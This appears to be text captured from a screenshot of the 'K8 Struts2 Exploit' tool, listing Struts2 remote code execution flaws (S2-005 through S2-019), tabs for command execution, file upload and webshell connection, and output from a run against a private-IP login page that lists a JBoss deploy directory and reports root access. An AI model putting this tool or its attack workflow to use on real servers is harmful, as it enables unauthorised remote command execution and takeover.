 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://172.30.106.10/selfservice/public/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: ls /opt/jboss-4.0.2/server/default/./deploy/selfservice.war/public/
Useage: S2-016
====================================================================================================================================
Target: http://172.30.106.10/selfservice/public/login.action
Useage: S2-005
Whoami: root
WebPath: /opt/jboss-4.0.2/server/default/./deploy/selfservice.war
OS.Name: Linux
OS.Version: 2.6.18-274.el5PAE
Java.Home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0/jre
Java.Version: 1.6.0_20
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /tmp
Java.Class.Path: /opt/jboss-4.0.2/bin/run.jar:/lib/tools.jar
Java.IO.Tmpdir: /tmp
====================================================================================================================================